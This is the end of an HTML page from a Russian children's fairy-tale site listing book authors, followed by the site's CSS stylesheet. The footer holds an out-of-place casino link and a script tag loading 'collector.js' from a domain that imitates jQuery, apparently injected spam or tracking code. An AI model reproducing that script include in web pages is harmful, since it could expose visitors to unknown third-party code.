                      <li><strong><a href="/avtorskie/lindgren-astrid/">Линдгрен Астрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/litvinov-yurij/">Литвинов Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/logacheva-galina/">Логачева Галина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madam-de-onua/">Мадам д'Онуа Мари-Катрин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/madonna/">Мадонна (Чикконе Луиза Вероника)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/maklerren-yelis/">Маклеррен Элис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/matusov-babich-ilya/">Матусов-Бабич Илья</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/miln-alan-aleksander/">Милн Алан Александер</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murenina-evgeniya/">Муренина Евгения</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/murzaev-sergej/">Мурзаев Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/muur-lilian/">Муур Лилиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nakonechnyj-igor/">Наконечный Игорь</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nepomnyashhaya-dina/">Непомнящая Дина</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/nerman-yejnar/">Нерман Эйнар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/noda-tomoji/">Нода Томойи</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ovchinnikov-sergej/">Овчинников Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/olmezov-muradin/">Ольмезов Мурадин</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/osackij-andrej/">Осацкий Андрей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/permyak-evgenij-andreevich/">Пермяк Евгений Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/perro-sharl/">Перро Шарль</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pino-kristian/">Пино Кристиан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pisaxov-stepan/">Писахов Степан</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/povalyaev-aleksandr-ratibor/">Поваляев Александр (Ратибор)</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/popov-pavel/">Попов Павел</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/projsler-otfrid/">Пройслер Отфрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/prospero-xorxe/">Просперо Хорхе</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/pushkin-aleksandr-sergeevich/">Пушкин Александр Сергеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/radimirov-vladimir/">Радимиров Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/rakitina-nika/">Ракитина Ника</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Распэ Рудольф Эрих</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ratibor/">Ратибор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/ryk-oksana/">Рык Оксана</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sandi-saba/">Санди Саба</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/saxarov-sergej/">Сахаров Сергей</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svan-anni/">Сван Анни</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svetlanazamlelova/">Светлана Замлелова</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/svyazov-evgenij/">Связов Евгений</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Седов Сергей Анатольевич</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sel-leram/">Сель Лерам</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Сент-Экзюпери Антуан де</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sergeev-aleksandr/">Сергеев Александр</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/silverstejn-shyel/">Сильверстейн Шэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/slyusar-elena/">Слюсарь Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sokolova-elena/">Соколова Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sosnickaya-margarita/">Сосницкая Маргарита</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/sulima-nikolaj-andreevich/">Сулима Николай Андреевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tven-mark/">Твен Марк</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tixons-kit/">Тихонс Кит</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolkien-dzhon-ronald-rouel/">Толкиен Джон Рональд Роуэл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-aleksej-nikolaevich/">Толстой Алексей Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/tolstoj-lev-nikolaevich/">Толстой Лев Николаевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/topelius-zakharias/">Топелиус Захариас</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/trosheva-elena/">Трошева Елена</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Тэрбер Джеймс</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uajjld-oskar/">Уайльд Оскар</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/unset-sigrid/">Унсет Сигрид</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/uolsh-nil-donald/">Уолш Нил Дональд</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fardzhon-yelinor/">Фарджон Элинор</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/faulz-dzhon-robert/">Фаулз Джон Роберт</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/feano/">Феано</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/fekete-ishtvan/">Фекете Иштван</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/xarms-daniil-ivanovich/">Хармс Даниил Иванович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chellin-tur-xelge/">Челлин Тур Хельге</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/chexov-dmitrij/">Чехов Дмитрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shvarc-evgenij-lvovich/">Шварц Евгений Львович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shebzuxov-vladimir/">Шебзухов Владимир</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shergin-boris/">Шергин Борис</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shinkorenkov-nikolaj-fedorovich/">Шинкоренков Николай Федорович</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/shumin-andrej-alekseevich/">Шумин Андрей Алексеевич</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yevald-karl/">Эвальд Карл</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Энде Михаэль</strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yensti-gatri-tomac/">Энсти Гатри Томаc</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yeriksson-gudrun/">Эрикссон Гудрун</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yaakov-avraam-ben/">Яаков Авраам Бен</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong><a href="/avtorskie/yakovlev-yurij/">Яковлев Юрий</a></strong></li>
                    </ul>
                  </div>
<strong></strong>
                  <div class="left_div_1" style="text-indent:-16px; padding-left:6px">
                    <strong></strong>
                    <ul>
                      <li><strong>Ямада Шитоси</strong></li>
                    </ul>
                  </div>
                </td>
              </tr>
              <tr>
                <td></td>
              </tr>
              <tr>
                <td height="54" class="cf5_1"> </td>
              </tr>
            </table>

          </td>
          <td width="7"> </td>
        </tr>
      </table>
    </td>
  </tr>
  <center>
    <table width="1000px" border="0" cellpadding="0" cellspacing="0">
      <tr>
        <td width="1000" height="51" background="/templates/Old_style1/images/doska_f.png">
          <div class="bot_bottom">
            <strong><font color="#000000"><a href="/" title="Перейти на главную старинцу">Главная страница</a>  |   <a href="/index.php?do=feedback" title="Написать нам письмо">Письмо</a>  |   <a href="/sitemap" title="Все сказки на одной странице">Карта сайта</a>  |   <a href="/statistics.html" title="Статистика мира сказок">Статистика</a> |   <a href="/kazino-vyvod/">Казино с быстрым выводом денег на карту</a></font></strong><br></font></strong> <font color="#000000"><strong><font color="#000000">При копировании материалов указывайте источник - <a href="/" title="Волшебный мир сказок"><font color="black">fairy-tales.su</font></a></font></strong><font color="#000000"><br></font></font>
          </div>
        </td>
      </tr>
    </table>
  </center>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"adc2fc7221af4f88818ce5346803130e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://fairy-tales.su/templates/Old_style1/css/style.css
body_size: 1494
content:
body {
	height: 100%;
	margin: 0px;
	padding: 0px;
	font-size: 11px;
	font-family: tahoma;
	background-image: url("../images/back.jpg")
}

a {
	color: #3c3737;
	background-color: inherit;
	text-decoration: none;
}

a:hover {
	color: #BF3E17;
	background-color: inherit;
	text-decoration: underline;
}
.heder       {
	font: italic bold 14px Tahoma, Helvetica, sans-serif;
	color: #B5DAF0;
	background: #6AA6CC url("../images/logo_c.png") repeat;
	border-bottom: 2px solid #3C6491;
}
.heder a {
	color: #3C6491;
	background-color: inherit;
	text-decoration: none;
}

.heder a:hover {
	color: #fff;
	background-color: inherit;
}
.fut      {
	font:  bold 11px Tahoma, "Times New Roman", Times, serif;
	color: #B5DAF0;
	background: #041f25 url("../images/f-fut.gif") repeat;
	border-bottom: 2px solid #041f25;
}
.fut a {
	color: #0b3a41;
	background-color: inherit;
	text-decoration: none;
}

.fut a:hover {
	color: #41f0f3;
	background-color: inherit;
}
.srt      {
	color: #003859;
	height: 18px;
	padding-left: 3px;
	border: 1px solid #003859;
	font: bold 11px/18px tahoma;
	width: 180px;
}

#hmenu { 
	float: center;
}

#hmenu a {
	text-decoration: none;
	color: #05252a;
	background: url("../images/tbut_on.png") no-repeat center top;
	display: block;
	height: 33px;
	width: 108px;
	text-align: center;
	font: bold 10px/33px tahoma, Times, serif;
}

#hmenu a:hover {
	background: url("../images/tbut_off.png") no-repeat top center;
	display: block;
	height: 33px;
	width: 108px;
	color: #05252a;
	text-align: center;
	font: bold 11px/33px tahoma, Times, serif;

}
.blockmenu a:link,
.blockmenu a:visited                       {
	color:#222;
	text-decoration:none;
	line-height:22px;
	font-weight:bold;
	height: 22px;
	display: block;
	text-indent: 16px;
}
.blockmenu a:hover                         {
	color:#15848f;
	text-decoration:none;
	line-height:22px;
	display:block;
	font-weight:bold;
	background-image: url("../images/icon.gif");
	background-repeat: no-repeat;
	background-position: 13px center;
	text-indent: 24px;
	font-size: 12px;
}
.podmenu a:link,
.podmenu a:visited                       {
	color:#575e5e;
	text-decoration:none;
	line-height:22px;
	height: 22px;
	display: block;
	text-indent: 28px;
}
.podmenu a:hover                         {
	color:#15848f;
	text-decoration:none;
	line-height:22px;
	display:block;
	text-indent: 28px;
	font-size: 12px;
}

.cf2  {
	border-top: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #BFFFFF;
	text-align: center;
	background: url("../images/back.jpg") repeat;
	height: 37px;
	text-indent: 12px;
	border-right: 1px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
}
.cf3  {
	background: url("../images/block_bg_center.png");
                padding-left:2px;padding-right:2px
	padding: 9px;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: left;
	text-indent: 0px;
}
.cf4  {
	background: url("../images/block_bg_center.png");
                padding-left:35px;padding-right:35px;height:47
	padding: 9px;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: left;
	text-indent: 0px;
}

.left_menu  {
        background: url("../images/block_bg_center.png");
                padding-left:50px;padding-right:35px;height:47
	padding: 9px;
        font: 11px Tahoma, Helvetica, sans-serif;
        text-align: left;
}

.cf5  {
	background: url("../images/block_navigation.png");
}

.narod  {
        background: url("../images/narod.png");
}

.avtor  {
        background: url("../images/avtor.png");
}

.links
	{
	background: url("../images/block_links.png");
}
.vote12
        {
        background: url("../images/block_vote.png");
}

.vagno
	{
        background: url("../images/advertisement.png");
}

.cf5_1  {
	background: url("../images/block_bg_down.png");

}
.cf6  {
	background: url("../images/block_komanda.png");
}
.cf7  {
	background: url("../images/block_calendar.png");
}
.cf8  {
	background: url("../images/block_vote.png");
}
.cf9  {
	background: url("../images/block_intresty.png");
}
.cf10  {
	background: url("../images/block_statistic.png");
}
.cf11  {
	background: url("../images/block_news.png");
}
.cf12  {
	background: url("../images/block_akkaunt.png");
}
.cf13  {
	background: url("../images/block_wanted.png");
}
.cf14  {
	background: url("../images/block_chat.png");
}
.cf15  {
	background: url("../images/block_popular.png");
}
.cf16  {
	background: url("../images/block_schetchiki.png");
}
.cf17  {
	background: url("../images/block_friends.png");

}
.cf18  {
	background: url("../images/block_arxiv.png");

}

.titleblock  {
	border-top: 1px solid #DFDFDF;
	border-right: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
	background: url("../images/title_rvf.jpg") repeat;
	text-indent: 12px;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #BFFFFF;
}
.blocdown  {
	font: bold 11px Arial, Helvetica, sans-serif;
	color: #757575;
}
.news  {
	padding: 0px;
	font: 13px Tahoma, sans-serif;
	text-align: justify;
	color: #333;
}
.news a {
	color: #993333;
	background-color: inherit;
	text-decoration: none;
}

.news a:hover {
	color: #BF3E17;
	background-color: inherit;
	text-decoration: underline;
}
.stcenter {
        color: #333;
	font: 11px Tahoma, Helvetica, sans-serif;
	text-align: justify;
}
.stcenter a {
	color: #3C6491;
	background-color: inherit;
	text-decoration: none;
}

.stcenter a:hover {
	color: #BF3E17;
	background-color: inherit;
}
.speedbar   {
        background: #FFFFFF;
	font: bold 12px Arial, Helvetica, sans-serif;
	color: #757575;
	padding: 7px 12px;
	border-top: 2px solid #DFDFDF;
	border-right: 1px solid #DFDFDF;
	border-bottom: 4px solid #DFDFDF;
	border-left: 1px solid #DFDFDF;
}
.f_input {
	color: #333;	
	font-size: 11px;	
	font-family: tahoma;
	text-indent: 7px;
	background: #FFFFFF;
	width: 180px;
	height: 18px;
	border: 1px solid #6AA6CC;
}
.f_textarea {
	color: #333;	
	font-size: 11px;	
	font-family: tahoma;
	background: #FFFFFF;	
	width: 459px;
	height: 156px;
	border: 1px solid #6AA6CC;
}
.userstop {
	color: #333;
	font-size: 11px;		
	font-family: tahoma;	
	text-decoration: none;
}
.userstop a {
	color: #4B73D4;
	text-decoration: none;
}
.userstop a:hover {
	color: #910000;
	text-decoration: none;
}
.userstop td {
	padding: 3px;
}
.userstop thead {
	color: #757575;
	font-weight: bold;
}
/*  navigation   */
.navigation {
	color:#666; 
	border:0px;
}

.navigation a:link,
.navigation a:visited,
.navigation a:hover,
.navigation a:active {
	text-decoration:none;
	color: #636363;
	background:#F9F9F9;
	border:1px solid #E6E6E6;
	padding:3px 6px;
	font-size:11px
}

.navigation a:hover {
	background:#000000;
	color:#FFFFFF;
	border-color:#E6E6E6;
}

.navigation span {
	text-decoration:none;
	background:#fff;
	padding:3px 6px;
	border:1px solid #E6E6E6;
	color:#ccc;
	font-size:11px;
}
.inet {
	height: auto;
	width: 159px;
	text-align: left;
}

.vagno-class {
        height: auto;
        width: 159px;
	text-align: right;
}

.inet_b {
        height: auto;
        width: 159px;
        text-align: center;
}

.b_menu_center_l {
	background-image: url("../images/b_menu_center_l.png");
	height: 35px;
	width: 45px;
}

.b_menu_center_r {
	background-image: url("../images/b_menu_center_r.png");
	height: 35px;
	width: 45px;
}

.b_menu_center_c {
	background-image: url("../images/b_menu_center_c.png");
	height: 35px;
}

.top_l {
	background-image: url("../images/Blok2_v_l.png");
	height: 70px;
	width: 45px;
}

.top_cen {
	background-image: url("../images/Blok2_v_c.png");
	height: 70px;
}
.top_r {
	background-image: url("../images/Blok2_v_r.png");
	height: 70px;
	width: 44px;
}
.mid_l {
	background-image: url("../images/Blok2_c_l.png");
	width: 45px;
}

.mid_r {
	background-image: url("../images/Blok2_c_r.png");
	width: 44px;
}
.bot_l {
	background-image: url("../images/Blok2_n_l.png");
	height: 79px;
	width: 45px;
}
.bot_cen {
	background-image: url("../images/Blok2_n_c.png");
	height: 79px;
}
.bot_r {
	background-image: url("../images/Blok2_n_r.png");
	height: 79px;
	width: 44px;
}

.bot_l_news {
        background-image: url("../images/Blok2_news_l.png");
        height: 33px;
        width: 45px;
}

.bot_cen_news {
        background-image: url("../images/Blok2_news_c.png");
        height: 33px;
}

.bot_r_news {
        background-image: url("../images/Blok2_news_r.png");
        height: 33px;
        width: 44px;
}

.edit  {
	margin-top: 30px;
	margin-left: 30px;
}
.ok {
	margin-top: 10px;
	margin-left: 1px;
}
.top_line {
	font-size: 13px;
	color: #FFE7BA;
	margin-top: 7px;
}

.bot_line {
	font-size: 11px;
	color: #3c3737;
	margin-bottom: 7px;
}

.top_cen .top_line .white a {
	color: #D0D9D9;
	font-weight: normal;
}

.bot_bottom {
        font: 12px Tahoma;;
	text-align: center;
        color: 0000CD;
        margin-bottom: 4px;
}


.ok1 {
	font: 11px Tahoma;

}


.left_div {
	text-indent: -3px;
}

.left_div_1 {
	text-indent: -16px;
}




#banners a img {
opacity:0.3; -moz-opacity:0.3; filter:alpha(opacity=40);
}

#banners a:hover img {
opacity:1.0; -moz-opacity:1.0; filter:alpha(opacity=100);
}
